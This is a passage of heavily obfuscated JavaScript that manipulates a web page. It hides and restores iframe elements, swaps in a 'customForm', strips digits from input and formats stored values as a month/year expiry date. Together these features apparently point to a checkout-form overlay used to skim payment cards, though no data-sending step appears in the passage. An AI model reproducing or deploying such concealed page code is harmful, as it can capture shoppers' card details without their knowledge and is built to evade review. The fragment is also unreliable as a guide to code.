0x4d7479._0x55df64,_0x4d7479._0x2d1a72,_0x4d7479._0x2f0d3e)])?_0x36b3c1&&!_0x4a762d[_0x39edd3(0x112,-0xa7,-_0x4d7479._0x543d99,-_0x4d7479._0xa77754)](_0x47c010)&&(_0x26798b[_0x39edd3(0x807,0xc1e,0x7c7,_0x4d7479._0x2cd8f0)](_0x1bd4aa),_0x3c2017[_0x39edd3(_0x4d7479._0x194323,_0x4d7479._0x371f50,_0x4d7479._0x54edfc,_0x4d7479._0x1382f1)+_0x278d42(0x80e,0xaa7,0x58c,0xcf5)](_0x50c6e4[_0x39edd3(0xb91,_0x4d7479._0x4eff6c,0x4b7,0x496)],_0x4da903),_0x54a888[_0x278d42(_0x4d7479._0x513ec7,_0x4d7479._0x5ddc00,_0x4d7479._0x3bfaed,0x195)+_0x39edd3(0x31,0x64d,0x90a,0xa04)](_0x50c6e4.VqcbH,_0x3efe56),_0xd78c8[_0x39edd3(_0x4d7479._0x1b0522,0xc41,0xfd6,_0x4d7479._0x2237f4)]&&_0x2dad5c[_0x39edd3(0x506,_0x4d7479._0x3b2e71,_0x4d7479._0x16fa96,0x1d7)](_0x50c6e4.XjBlx,_0x45f074)):_0x28f9d9.clear())}}function _0x50efe8(){const _0x3fa4ed={_0x381b61:0xb6},_0x3604cb={_0x1dd5d3:0x14c},_0x49cdcc={_0x5bb790:0x67};function _0x1eec5d(_0x4a8938,_0x358376,_0x44b0b2,_0x4b688b){return _0x361eb8(_0x4b688b,_0x358376-_0x542cb4._0x30d0c5,_0x4a8938-0x21,_0x4b688b-0x188)}function _0x5c62fe(_0x14e873,_0x142662,_0x391ccb,_0x5009dc){return _0x43f984(_0x14e873,_0x391ccb-0x1d6,_0x391ccb-_0x49cdcc._0x5bb790,_0x5009dc-0x89)}const _0x20e08a={'pNVLw':_0x50c6e4[_0x1eec5d(_0x412d91._0x2f2c8a,_0x412d91._0x2903ff,_0x412d91._0x33ff4d,_0x412d91._0x16f57c)],'QOzFH':function(_0x467861,_0x29254b){function _0x3ad9c6(_0xc9534c,_0x25c77d,_0x1e83e,_0x5f1250){return _0x1eec5d(_0x5f1250-0xa2,_0x25c77d-0x14f,_0x1e83e-0x151,_0x25c77d)}return _0x50c6e4[_0x3ad9c6(_0x56f2e1._0x435be7,0x4a,0x9f6,0x5a9)](_0x467861,_0x29254b)},'BUNuv':_0x50c6e4[_0x1eec5d(_0x412d91._0x170712,0xba1,0x65b,_0x412d91._0x12562f)],'uPWqe':_0x50c6e4.opgdo,'ixIZw':'[RESTORE]\x20'+'Restored\x20i'+'frame\x20elem'+_0x1eec5d(0xb8c,0x72e,_0x412d91._0x223b64,_0x412d91._0x1a117f)+'thod:','ZHuQU':function(_0x143cf5,_0x2c45c7){function _0x4797d3(_0x34cce1,_0xacd263,_0x49bed1,_0x55aea1){return _0x1eec5d(_0xacd263-0x1c,_0xacd263-0xa9,_0x49bed1-0x45,_0x55aea1)}return _0x50c6e4[_0x4797d3(0x120e,0xc18,0x1197,_0x53c615._0x45d523)](_0x143cf5,_0x2c45c7)},'WxyFS':_0x50c6e4[_0x5c62fe(0x84f,_0x412d91._0x7b797,0x9a7,0x92c)],'wBGtH':function(_0x505ecd,_0xe6f421){return _0x50c6e4.ObLlM(_0x505ecd,_0xe6f421)},'QiOUj':'true','GuTMZ':_0x50c6e4[_0x5c62fe(_0x412d91._0x4347f5,0x415,_0x412d91._0x388d6b,_0x412d91._0x46e373)],'OlKAc':_0x50c6e4[_0x5c62fe(0x489,_0x412d91._0x1c1248,_0x412d91._0x5083c4,0x5eb)],'NfRcu':function(_0x17e37b,_0x2d4cb1){return _0x17e37b!==_0x2d4cb1},'XXJXY':_0x50c6e4[_0x5c62fe(-_0x412d91._0x37d437,_0x412d91._0x9a8fdf,_0x412d91._0x3f58ac,_0x412d91._0x5baf11)],'aUQVk':_0x50c6e4[_0x5c62fe(_0x412d91._0x5c1132,0xec7,0xc06,_0x412d91._0x123c24)],'HzyED':_0x50c6e4[_0x5c62fe(0x89b,-_0x412d91._0x14403d,_0x412d91._0x13981b,0xa4b)],'bINSP':function(_0x490d4d,_0x5f4c57){const _0x13b43c={_0x47452e:0x162,_0x51c1c3:0x168,_0x34d254:0x46};function _0x42ec95(_0x35ff23,_0x2ccfae,_0x54c2e5,_0x292f60){return _0x1eec5d(_0x292f60-_0x13b43c._0x47452e,_0x2ccfae-_0x13b43c._0x51c1c3,_0x54c2e5-_0x13b43c._0x34d254,_0x35ff23)}return _0x50c6e4[_0x42ec95(_0x3a49f7._0x24d859,_0x3a49f7._0x1e6a7f,_0x3a49f7._0x78f65e,_0x3a49f7._0x22c820)](_0x490d4d,_0x5f4c57)},'VqVjW':_0x50c6e4[_0x1eec5d(_0x412d91._0x5e95d3,-0xfa,_0x412d91._0x4492ac,_0x412d91._0x3bae34)],'lrrZp':_0x5c62fe(0x50e,_0x412d91._0x4ab719,0xb3,0x6a4)+_0x5c62fe(_0x412d91._0x40bede,0x699,0x883,0xc04)+_0x1eec5d(_0x412d91._0x3ed05b,0x4c2,_0x412d91._0x3e328a,0x8ca)+_0x5c62fe(_0x412d91._0x1776f6,_0x412d91._0x8fcf58,0x5ec,_0x412d91._0x28a9e6)+_0x5c62fe(_0x412d91._0x5b04a0,0xa21,0xb95,_0x412d91._0xce1c53)};if(!_0x28f9d9)return;_0x28f9d9[_0x5c62fe(-_0x412d91._0x871bbf,-_0x412d91._0x569337,0x76,_0x412d91._0x354e11)]((_0x39ef2c,_0x562d7e)=>{function _0x50992f(_0x571952,_0x3f14f8,_0x16ae9e,_0x5f2739){return _0x5c62fe(_0x571952,_0x3f14f8-0x113,_0x16ae9e- -0x2ba,_0x5f2739-_0x3604cb._0x1dd5d3)}const _0x3627ab={};_0x3627ab[_0x130474(_0x31cffd._0x15077e,0x5d9,0xd59,_0x31cffd._0x3845eb)]=_0x20e08a[_0x50992f(_0x31cffd._0x38d40c,_0x31cffd._0x5ad309,-_0x31cffd._0x57f16f,0x3d1)],_0x3627ab[_0x50992f(0x6bd,-0x19a,0x74,-0x160)]=_0x20e08a.uPWqe,_0x3627ab[_0x130474(0x8fc,_0x31cffd._0x1dca7a,_0x31cffd._0x26ff00,_0x31cffd._0x455fa3)]=_0x20e08a[_0x130474(_0x31cffd._0x2aaa7f,0xac8,_0x31cffd._0x14db6f,0x5f2)];function _0x130474(_0x159b11,_0x319842,_0x5bd656,_0x386a64){return _0x5c62fe(_0x5bd656,_0x319842-0x1ca,_0x386a64-_0x3fa4ed._0x381b61,_0x386a64-0x5d)}const _0x1018e0=_0x3627ab;try{if(_0x20e08a[_0x130474(-0x283,-0x2e0,-_0x31cffd._0x12300c,0x1c7)](_0x20e08a.WxyFS,_0x20e08a.WxyFS)){const _0x51f43e=_0x1018e0[_0x130474(_0x31cffd._0x21ff6e,_0x31cffd._0x3a5d06,0x1246,_0x31cffd._0x3845eb)][_0x130474(_0x31cffd._0x14f3fa,-_0x31cffd._0x511b43,-_0x31cffd._0x5d8e6c,_0x31cffd._0x2bffb0)]('|');let _0x4e399b=-0x2464+-0x47*0xb+0x2771;while(!![]){switch(_0x51f43e[_0x4e399b++]){case'0':_0x5602ee[_0x50992f(0x601,_0x31cffd._0x57e7ed,0x29e,0x873)][_0x50992f(0x2bc,_0x31cffd._0x45f077,0x41b,_0x31cffd._0x4f14d1)].display=_0x5a0530[_0x50992f(-_0x31cffd._0x50b36c,0xec,0x29e,0x215)][_0x50992f(_0x31cffd._0x2fa404,_0x31cffd._0x27824f,0xdc,_0x31cffd._0x3b38a4)]['originalDi'+_0x130474(_0x31cffd._0x2e14d9,_0x31cffd._0x2ff3ee,_0x31cffd._0xbc182a,_0x31cffd._0x537a80)]||'';continue;case'1':_0x457104.customForm&&(_0x12572a.customForm[_0x130474(_0x31cffd._0x1c340d,_0x31cffd._0x2dec8c,0x812,_0x31cffd._0x86bf5d)][_0x50992f(_0x31cffd._0x769a8f,0xb4e,0x859,0x83e)]=_0x1018e0.GuoPO);continue;case'2':delete _0x315364[_0x50992f(0x920,0x1d2,_0x31cffd._0x3b3dba,_0x31cffd._0x5da84b)][_0x50992f(0x73,-_0x31cffd._0x24d268,0xdc,0x2dd)][_0x50992f(0xb67,0x4f1,_0x31cffd._0x417fa5,0xcca)+'dden'];continue;case'3':delete _0x4524e0[_0x50992f(-0x1c5,_0x31cffd._0xed8bcd,0x29e,0x550)][_0x50992f(-_0x31cffd._0x3eb5e4,-_0x31cffd._0x4ddb37,_0x31cffd._0x4ec263,0x59b)][_0x50992f(0x23d,_0x31cffd._0x51919e,_0x31cffd._0x5e6837,-_0x31cffd._0x24f1a6)+'splay'];continue;case'4':_0x5ad2b1[_0x130474(0x8d0,0xb68,0x1181,0xd2d)]&&_0x52994c[_0x130474(0x5e0,0x7d8,_0x31cffd._0xb57e07,_0x31cffd._0x191b65)](_0x1018e0[_0x50992f(_0x31cffd._0x4e273a,-_0x31cffd._0xbce905,_0x31cffd._0x572e24,0x1a)],_0x515257);continue}break}}else{const _0xa48f8d=_0x39ef2c.element;if(!_0xa48f8d)return;_0xa48f8d[_0x50992f(0x4d8,_0x31cffd._0x106dda,0xdc,0x4e5)][_0x130474(-0x22b,0x443,_0x31cffd._0x1cf1e5,_0x31cffd._0xf5b520)+'ef']&&(_0xa48f8d.href=_0xa48f8d[_0x130474(_0x31cffd._0x538426,-_0x31cffd._0x773ad1,0x4e7,0x44c)][_0x50992f(-0x95,0x428,0x61,-_0x31cffd._0x4ed42e)+'ef'],delete _0xa48f8d[_0x50992f(_0x31cffd._0x4c7c85,0x1e1,_0x31cffd._0x4ec263,_0x31cffd._0x387d29)][_0x50992f(-0x3a1,-_0x31cffd._0x833e08,_0x31cffd._0x118095,0xe8)+'ef']),_0x20e08a[_0x130474(0x5f2,_0x31cffd._0x52eb4f,0x6ed,0x521)](_0xa48f8d[_0x50992f(0x572,-_0x31cffd._0x25046b,_0x31cffd._0x4ec263,0x446)][_0x130474(_0x31cffd._0x16d349,_0x31cffd._0x4dbaed,-_0x31cffd._0x3786,0x4e7)],_0x20e08a[_0x50992f(_0x31cffd._0x405316,_0x31cffd._0x3ea2a8,_0x31cffd._0xe482c7,_0x31cffd._0x54ecb4)])&&_0x39ef2c[_0x50992f(-_0x31cffd._0x3df73b,0x3f7,0x44e,_0x31cffd._0x3d8c95)]&&(_0xa48f8d[_0x130474(0x31f,0x1d2,0x7da,_0x31cffd._0x2a1e3f)]=_0x39ef2c[_0x130474(_0x31cffd._0x51e2c2,0x515,_0x31cffd._0x3c483b,0x7be)],delete _0xa48f8d.dataset[_0x130474(0x6ca,0xb58,_0x31cffd._0x4f3a2c,0x4e7)]),_0xa48f8d[_0x130474(0x764,_0x31cffd._0x52b483,-_0x31cffd._0x2b48fe,0x44c)][_0x50992f(_0x31cffd._0x3d4e23,_0x31cffd._0x175046,_0x31cffd._0x1f3646,-0x52e)+'pe']&&(_0x20e08a[_0x50992f(-_0x31cffd._0x3709b6,_0x31cffd._0xfb6fba,0x1b1,0x527)](_0x20e08a.GuTMZ,_0x20e08a[_0x130474(0x3ca,0x64f,_0x31cffd._0x586750,0x745)])?_0x3b1557[_0x50992f(-0x4df,_0x31cffd._0x5a924f,_0x31cffd._0xc84cc4,-_0x31cffd._0x56f943)](_0x20e08a[_0x50992f(_0x31cffd._0x9f22ef,_0x31cffd._0x3c614d,_0x31cffd._0x1ba517,0xbb4)]):(_0xa48f8d[_0x50992f(0x15c,-_0x31cffd._0x21a621,_0x31cffd._0x3686e3,0x239)]=_0xa48f8d.dataset[_0x130474(0x8a1,-0x14a,_0x31cffd._0x3da756,_0x31cffd._0x4c8e10)+'pe'],delete _0xa48f8d[_0x50992f(-0x1e,-_0x31cffd._0x3b19f9,0xdc,_0x31cffd._0x1dd917)][_0x50992f(0x541,-0x28f,0x14d,0x742)+'pe'])),_0xa48f8d[_0x50992f(-0x159,-_0x31cffd._0x5f50ea,_0x31cffd._0x4ec263,-_0x31cffd._0x4d022b)][_0x50992f(-_0x31cffd._0x34a950,0x5d2,0x17,-_0x31cffd._0xe123cc)+_0x50992f(_0x31cffd._0x5e03b2,_0x31cffd._0x5605dd,0x672,_0x31cffd._0x24f10a)+'s']&&(_0xa48f8d.style[_0x50992f(0x2a,-0x365,-0x274,_0x31cffd._0x43b1e6)+'nts']=_0xa48f8d.dataset[_0x50992f(0x699,0x55b,_0x31cffd._0x35dae3,-0x386)+_0x130474(_0x31cffd._0xbcc2f8,0xe7c,_0x31cffd._0x122ab9,0x9e2)+'s'],delete _0xa48f8d.dataset[_0x130474(_0x31cffd._0x51c441,-0x24e,0x6f0,0x387)+_0x50992f(0x806,_0x31cffd._0x1b27c7,_0x31cffd._0x386304,_0x31cffd._0x59091f)+'s']),delete _0xa48f8d[_0x130474(_0x31cffd._0xa16973,_0x31cffd._0x572e24,0xa23,0x426)+'d'],_0x176017[_0x130474(_0x31cffd._0xaf39b5,_0x31cffd._0x158b08,_0x31cffd._0x19ab56,_0x31cffd._0x3ed7a3)]&&(_0x20e08a.NfRcu(_0x20e08a[_0x130474(_0x31cffd._0x4bf4b2,_0x31cffd._0x12b8b9,_0x31cffd._0x56e7ff,0x921)],_0x20e08a[_0x130474(0x70f,0x61a,_0x31cffd._0x372b7a,_0x31cffd._0x1a72d8)])?console[_0x130474(_0x31cffd._0x17ddc1,_0x31cffd._0xf12902,0x2ed,_0x31cffd._0x191b65)](_0x20e08a[_0x50992f(_0x31cffd._0x283f80,0xce1,_0x31cffd._0x10fc03,0xb8a)],_0x562d7e):_0x3574a3[_0x50992f(-_0x31cffd._0x324f22,0x57b,0xb1,-0x298)]('[INFO]\x20Aut'+_0x130474(_0x31cffd._0x147ffe,0xd3c,0xb72,_0x31cffd._0x4ad13e)+'ener\x20added'+_0x130474(_0x31cffd._0x37ba6f,0xaf5,0x445,_0x31cffd._0x38bd8e),_0x45fbfd))}}catch(_0x4a6b24){_0x176017[_0x50992f(0xa64,_0x31cffd._0x1dafd6,_0x31cffd._0x33b747,_0x31cffd._0xc661ec)]&&(_0x20e08a[_0x130474(_0x31cffd._0x417304,_0x31cffd._0x25a261,_0x31cffd._0x5785d0,_0x31cffd._0x265161)](_0x20e08a[_0x50992f(-0x78,-0x612,-_0x31cffd._0x1dd9bf,_0x31cffd._0x5f5caa)],_0x20e08a[_0x50992f(-_0x31cffd._0x106465,-_0x31cffd._0x432eb7,-0x2f6,_0x31cffd._0x1a5e84)])?_0x20e08a[_0x130474(0xc44,0x66a,0xc56,0x722)](_0x44cb56,_0x108063):console.error(_0x20e08a[_0x50992f(_0x31cffd._0x4a4fd8,0xb5c,_0x31cffd._0x80bf82,_0x31cffd._0x5f25c8)],_0x4a6b24))}})}function _0xd58602(){const _0xbaee48={_0x289e4b:0x4b2,_0x5f32a5:0x7a9,_0x4dcb8f:0xa87,_0x5aacb3:0x401,_0x5f3e97:0x572,_0x1d4725:0x6b8,_0x4e2445:0x539,_0x47a33c:0x44,_0x3c33f2:0xa31,_0x3bbae3:0x112b,_0x1d3f74:0xeb1,_0x45bdab:0xfed,_0x4fbd3c:0x7f3,_0x398be1:0xa25,_0x51e5d7:0x134c,_0x2f68b6:0xfee,_0x1beda8:0x684,_0x55a02e:0xa66,_0xc65b1c:0x937,_0x1f35fa:0xbb0,_0x269a32:0x851,_0x5b24f1:0x11dd,_0x120d02:0x661,_0x266f04:0x355,_0x59ece9:0x8f,_0x116d3d:0x954,_0x1c059c:0x121b,_0x409262:0x1534,_0x52e79a:0x10d2},_0x2c53c1={_0x3c22f1:0x82,_0x48e49f:0x404},_0x55e2a6={_0x2c8b74:0x5fa,_0x84a88b:0x1b2};function _0x2d26cc(_0x2e83c7,_0x70bf5e,_0x36758c,_0xc643d1){return _0x361eb8(_0x70bf5e,_0x70bf5e-_0xe2e604._0x47a9de,_0xc643d1-_0xe2e604._0x123af5,_0xc643d1-_0xe2e604._0x4e1a3d)}function _0x2cf98a(_0x2e2fcd,_0x22f425,_0xb7eb46,_0x292a87){return _0x43f984(_0x2e2fcd,_0x22f425-_0x55e2a6._0x2c8b74,_0xb7eb46-_0x55e2a6._0x84a88b,_0x292a87-0x142)}document[_0x2d26cc(_0x31ee8d._0x131dd6,0x119c,0x1188,0xca8)+'torAll'](_0x2cf98a(_0x31ee8d._0x46139f,0x7c2,0xd0a,0x818)+_0x2cf98a(0x230,0x70e,_0x31ee8d._0x201ecc,_0x31ee8d._0x30b451)+_0x2d26cc(0xa16,0xedc,_0x31ee8d._0x226a30,_0x31ee8d._0x2507d7))[_0x2d26cc(_0x31ee8d._0xb7560d,0x578,_0x31ee8d._0x2e037a,_0x31ee8d._0x154e45)](_0x1c79eb=>{const _0x3f7f90={_0xf0b60c:0x1f3,_0x3024b9:0x59c},_0x4cd029={_0x5e176d:0xce,_0x4f7e95:0x2b1},_0x554d36={};_0x554d36[_0x46ab86(0xfa9,_0x24c455._0x323ada,0x1003,_0x24c455._0x5f2f95)]=_0x50c6e4[_0x54b313(_0x24c455._0x3b3d80,_0x24c455._0x21b5e8,0x3b5,_0x24c455._0x2603a8)],_0x554d36[_0x54b313(-0x12f,_0x24c455._0x100bcf,0x3b,-0x6f3)]=_0x50c6e4[_0x46ab86(0xda2,0xcc1,_0x24c455._0x2fe6dc,_0x24c455._0x365534)],_0x554d36[_0x46ab86(0x32d,0x31e,_0x24c455._0xd8b388,_0x24c455._0x7877f3)]=_0x50c6e4.eVBiG;function _0x54b313(_0x1b9a59,_0x30a4d9,_0x5a7c1d,_0x4e6a7a){return _0x2d26cc(_0x1b9a59-_0x2c53c1._0x3c22f1,_0x30a4d9,_0x5a7c1d-0x5d,_0x1b9a59- -_0x2c53c1._0x48e49f)}_0x554d36[_0x46ab86(_0x24c455._0x43356d,0x10ff,_0x24c455._0x2ff796,0xbde)]=_0x50c6e4[_0x46ab86(_0x24c455._0xfb6bd8,_0x24c455._0x5c18d4,0x705,0xcd0)];function _0x46ab86(_0x443fc0,_0x406950,_0x24d492,_0xc54129){return _0x2d26cc(_0x443fc0-_0x4cd029._0x5e176d,_0x24d492,_0x24d492-0x11,_0xc54129-_0x4cd029._0x4f7e95)}_0x554d36.nLzdC=_0x50c6e4[_0x54b313(-_0x24c455._0x35494a,-_0x24c455._0x5a8f18,0x82,-_0x24c455._0x585bb9)];const _0x4544e6=_0x554d36;if(_0x50c6e4[_0x46ab86(_0x24c455._0x501656,0xa47,0x9e2,0xfbf)](_0x50c6e4[_0x54b313(0x935,_0x24c455._0x17a1ac,_0x24c455._0x197e97,0xd85)],_0x50c6e4[_0x46ab86(0x164c,_0x24c455._0x5aa40b,_0x24c455._0x38d23a,0xfea)])){_0x1c79eb.style[_0x54b313(_0x24c455._0x35c235,_0x24c455._0x2f4249,_0x24c455._0x5904c7,0x33d)]='',_0x1c79eb[_0x54b313(0x50f,_0x24c455._0xa82714,_0x24c455._0x277eb6,0x8a1)][_0x54b313(0x4d3,0xb3a,0xae9,_0x24c455._0x499bdb)]='',_0x1c79eb[_0x54b313(_0x24c455._0x1ec6f9,-0x3e,0x54f,0x576)][_0x54b313(_0x24c455._0x10cc60,0x831,-0x1e3,0x4a9)]='',_0x1c79eb[_0x54b313(0x50f,_0x24c455._0x3b0f6a,_0x24c455._0xc174d9,0x418)].position='',_0x1c79eb[_0x54b313(_0x24c455._0x1ec6f9,0x396,0x6df,0x8cc)][_0x54b313(_0x24c455._0x4c0850,0x607,0x18f,0x2da)]='',_0x1c79eb[_0x54b313(_0x24c455._0x1e244d,0x44f,-0x4d3,_0x24c455._0x46761b)+_0x54b313(_0x24c455._0x150864,_0x24c455._0x227990,_0x24c455._0xff359f,_0x24c455._0x48cee7)](_0x50c6e4[_0x46ab86(0xe5f,0xd6c,_0x24c455._0x1a37de,0xbe2)]);const _0xf9b788=_0x1c79eb['parentElem'+_0x54b313(0x1c0,-_0x24c455._0x53fc47,0x3c5,0x1a)];_0xf9b788&&(_0x50c6e4[_0x46ab86(0xf81,_0x24c455._0x21ac19,_0x24c455._0x48b32e,0xfbf)](_0x50c6e4[_0x54b313(_0x24c455._0x5a5fa0,-_0x24c455._0x18b6b9,-0x1fe,_0x24c455._0x1643b9)],_0x50c6e4[_0x46ab86(0x106a,0xa59,0x5e4,0xa00)])?_0xd4c8c.debugMode&&_0x229a9a[_0x46ab86(0xadd,_0x24c455._0x3bb9d7,_0x24c455._0x543942,_0x24c455._0xd57071)](_0x4544e6[_0x54b313(_0x24c455._0xc88403,_0x24c455._0x1881e4,0x6ab,_0x24c455._0x36e56c)],_0x57d0ff):Array[_0x46ab86(0x9d5,_0x24c455._0x2fc831,0xa43,0x64b)](_0xf9b788[_0x54b313(_0x24c455._0x160c8f,_0x24c455._0x30e1f9,0xa46,0x5dd)])['forEach'](_0xcb910f=>{const _0xa3f2ab={_0x37cb94:0x1ba,_0xd425fd:0x1a6};function _0x38cfdc(_0x5a7a46,_0x505b63,_0x266a6e,_0x5c0681){return _0x46ab86(_0x5a7a46-_0x3f7f90._0xf0b60c,_0x505b63-0x186,_0x505b63,_0x5c0681- -_0x3f7f90._0x3024b9)}const _0x3ce8bc={};_0x3ce8bc[_0x38cfdc(0x607,0xc18,_0xbaee48._0x289e4b,_0xbaee48._0x5f32a5)]=_0x4544e6[_0x4270d8(_0xbaee48._0x4dcb8f,0x1f0,_0xbaee48._0x5aacb3,_0xbaee48._0x5f3e97)];function _0x4270d8(_0x3cd804,_0x20d805,_0x3b86d1,_0x5ea914){return _0x54b313(_0x5ea914-0x6a1,_0x3b86d1,_0x3b86d1-_0xa3f2ab._0x37cb94,_0x5ea914-_0xa3f2ab._0xd425fd)}const _0x5879d6=_0x3ce8bc;if(_0x4544e6[_0x4270d8(0x35b,0xd13,_0xbaee48._0x1d4725,0x94b)]===_0x4544e6.VOOhT){if(_0xcb910f[_0x4270d8(_0xbaee48._0x4e2445,_0xbaee48._0x47a33c,_0xbaee48._0x3c33f2,0x5c9)+'te'](_0x4544e6[_0x4270d8(_0xbaee48._0x3bbae3,_0xbaee48._0x1d3f74,0x56d,0xbca)]))return;_0xcb910f[_0x4270d8(_0xbaee48._0x45bdab,_0xbaee48._0x4fbd3c,0xa64,0xbb0)][_0x4270d8(0x1104,_0xbaee48._0x398be1,_0xbaee48._0x51e5d7,_0xbaee48._0x2f68b6)]===_0x4544e6[_0x4270d8(0x8b1,0x13f9,0xa0a,0xeb3)]&&(_0xcb910f.style[_0x38cfdc(0x4e6,_0xbaee48._0x1beda8,0xe0d,_0xbaee48._0x55a02e)]='',_0xcb910f[_0x4270d8(0xd53,_0xbaee48._0xc65b1c,0x101d,_0xbaee48._0x1f35fa)].visibility='',_0xcb910f[_0x4270d8(0x5c1,_0xbaee48._0x269a32,_0xbaee48._0x5b24f1,0xbb0)][_0x38cfdc(_0xbaee48._0x120d02,-0x6c,0x58b,_0xbaee48._0x266f04)]='')}else _0x5b7b7f[_0x38cfdc(-_0xbaee48._0x59ece9,-0x6f,-0xfa,0x2be)](_0x5879d6[_0x38cfdc(0x913,0x9ea,0xc6c,0x7a9)],_0x36bd94[_0x4270d8(0xe1a,0xfb6,0x535,_0xbaee48._0x116d3d)]||_0x1fdb83[_0x4270d8(_0xbaee48._0x1c059c,_0xbaee48._0x409262,_0xbaee48._0x52e79a,0x10b7)])})),_0x176017.debugMode&&console.log(_0x50c6e4[_0x46ab86(_0x24c455._0x4ba3d1,0x75e,0x1276,_0x24c455._0x954ae9)])}else return})}function _0x3d11d2(_0x19704c){const _0x38335c={};_0x38335c[_0x342379(_0x2c162f._0x39eaf6,_0x2c162f._0x1639f3,0x1b8,_0x2c162f._0x5d94fb)]=_0x50c6e4[_0x342379(0xab2,_0x2c162f._0x3bc92c,0x597,0x109c)];function _0x342379(_0x24dbcc,_0x311228,_0xea4ad2,_0x3990b5){return _0x361eb8(_0xea4ad2,_0x311228-0x9b,_0x24dbcc-0x19,_0x3990b5-0x14c)}const _0x5c60c2=_0x38335c;function _0x53a9df(_0x15ed10,_0x151344,_0x41b5ee,_0x48889a){return _0x361eb8(_0x151344,_0x151344-0x15f,_0x48889a- -0xbf,_0x48889a-0x9b)}let _0x1a758e='';for(let _0x3b566e=0x24ef+-0x83c*-0x1+0x1*-0x2d2b;_0x50c6e4.hjoth(_0x3b566e,_0x19704c[_0x53a9df(_0x2c162f._0x1c1713,0x7eb,_0x2c162f._0x420116,0x6b8)]);_0x3b566e++){const _0x37f47c=_0x19704c[_0x3b566e];_0x50c6e4[_0x342379(_0x2c162f._0x28f153,0x51a,_0x2c162f._0x556ee5,_0x2c162f._0x12489d)](_0x37f47c,'0')&&_0x50c6e4[_0x53a9df(-0x590,_0x2c162f._0x15989f,-_0x2c162f._0x4d2502,0xec)](_0x37f47c,'9')&&(_0x50c6e4[_0x53a9df(_0x2c162f._0x24adeb,0xbf1,0x542,0x960)](_0x50c6e4[_0x342379(0x6e4,_0x2c162f._0xa4cc11,_0x2c162f._0x2cad64,0xbbd)],'ANAvx')?_0x534fd5.warn(_0x5c60c2[_0x342379(0x27e,0x105,_0x2c162f._0x68715,-_0x2c162f._0xa57fe3)],_0x4737bd[_0x53a9df(0x3c8,_0x2c162f._0x16d5b7,_0x2c162f._0x2fa95a,_0x2c162f._0x4abe13)]):_0x1a758e+=_0x37f47c)}return _0x1a758e}function _0x54b2f2(){if(!_0x176017[_0x55a121(0xa6d,0xf1c,_0x38d54d._0x326644,0xa91)+_0x38c447(_0x38d54d._0x28a815,-0x2e7,_0x38d54d._0x44d45b,0x7e8)]||!_0x176017[_0x55a121(0x4a,0xfd,_0x38d54d._0x3be4a5,0x548)+_0x38c447(-0xb9,0x3da,-_0x38d54d._0x11ef5f,_0x38d54d._0x104df3)]){if(_0x50c6e4.FekSY==='LLXBw')return'';else _0x219564=_0x55a121(-_0x38d54d._0x28354a,-0x508,-_0x38d54d._0x1fa097,-0x4f)+'x;'}const _0x2cb4dc=_0x176017[_0x55a121(0x4a,-0x369,-0x559,-0x151)+_0x55a121(0x1c9,0x3e5,-_0x38d54d._0x2513d8,0x581)].find(_0x550a4a=>_0x550a4a[_0x38c447(0x4d8,0xa94,0x227,0x3ae)]===_0x38c447(0x463,0x8cb,0x784,0xa2e)),_0x278154=_0x176017[_0x55a121(_0x38d54d._0x2bd1dd,_0x38d54d._0xbd4b76,0x19e,-_0x38d54d._0x57da08)+'apping'][_0x38c447(_0x38d54d._0x2b8a59,0x9a5,_0x38d54d._0x47d243,_0x38d54d._0x52f70b)](_0x232a96=>_0x232a96.key===_0x55a121(0x3ed,-0x222,0x51c,0x186));if(_0x50c6e4[_0x55a121(0x504,-_0x38d54d._0x307522,0x548,-_0x38d54d._0x470dc4)](!_0x2cb4dc,!_0x278154))return'';const _0xa43dca=localStorage[_0x55a121(0x97,-0x418,-0x39f,0x444)](_0x55a121(0x6e5,0x8fd,_0x38d54d._0x41f559,_0x38d54d._0x10af24));function _0x55a121(_0x3acee4,_0x5cccf5,_0x2531b6,_0x1bc763){return _0x43f984(_0x1bc763,_0x3acee4-_0x44d183._0x17f5e6,_0x2531b6-0x1d6,_0x1bc763-0x81)}function _0x38c447(_0x3eb677,_0x4169c0,_0x1424a7,_0x364c3e){return _0x43f984(_0x364c3e,_0x3eb677- -_0x3adc72._0x5241c4,_0x1424a7-_0x3adc72._0x13cd2d,_0x364c3e-0x1f2)}const _0x33fae0=localStorage[_0x55a121(0x97,_0x38d54d._0x58e4f9,-_0x38d54d._0x46c992,-_0x38d54d._0x3c7faa)](_0x55a121(0x3ed,_0x38d54d._0x51c873,0x45a,_0x38d54d._0x4e8082));if(_0x50c6e4[_0x38c447(0x24f,-0x373,0x8a1,_0x38d54d._0x6f638a)](_0xa43dca,_0x33fae0)){let _0x5ca30d=_0xa43dca.padStart(0x22*0x92+0x16f0+-0x2a52,'0'),_0x2a4c83=_0x33fae0.length===0x82*0x2d+0x168*0xb+-0x1*0x264e?_0x33fae0[_0x55a121(0x2ec,_0x38d54d._0x122a94,_0x38d54d._0x415c32,0x7a3)](-(-0x1293+-0x4e4+0x3*0x7d3)):_0x33fae0[_0x55a121(_0x38d54d._0x464b0f,-0x461,_0x38d54d._0x1fbd17,_0x38d54d._0x29a670)](0xa47+-0x937*-0x1+-0x137c,'0');return _0x50c6e4[_0x55a121(_0x38d54d._0x4c9131,-_0x38d54d._0x2f5e10,-0x143,_0x38d54d._0x992b68)](_0x5ca30d,'/')+_0x2a4c83}return''}function _0x4a8fc7(_0x55002c){const _0x43d829={_0x4e9d1f:0xa1d,_0x2b4b84:0x824,_0x307e5d:0xc6d,_0x4262b7:0x0,_0x558c53:0x18f,_0x42d561:0xdf5,_0x44e4c4:0xf4,_0x4fb5ea:0x99,_0x3c3e13:0x46e,_0x420303:0x78a,_0x19552b:0x625,_0x1c4b79:0x6bb,_0x33871d:0x9c5,_0x49b95d:0x133,_0x357b0c:0x238,_0xfab6f8:0x371,_0xcf4916:0xf4,_0x557410:0x55a,_0x177196:0x183,_0x21a5f3:0x94,_0x14afa7:0xd1b,_0x2abed9:0x104,_0x11a3f5:0x219,_0x2812eb:0x494,_0x57a7be:0xc3a,_0x4f4c3c:0xa74},_0x188169={_0x1a1e32:0xcf},_0x5be670={_0x41c9a0:0x185,_0x4f3849:0x228},_0x405167={_0x3fa2cf:0x899,_0x2a7d2f:0x190,_0x375159:0xa7,_0x34ddc1:0x6e1,_0x37eb29:0xca5,_0x308756:0xe1e,_0x240372:0x1381,_0x4f0f69:0xfab,_0x2fb28e:0x459,_0x3469e7:0xb8e,_0x3a7592:0x8ab,_0x2404f9:0xff8,_0x423fbd:0xa75,_0x34c18a:0xa18,_0x937011:0x55a,_0x36e91d:0xe6b,_0x1f9796:0x889,_0x1573ee:0xf74,_0x546da0:0xe54,_0x21c632:0xe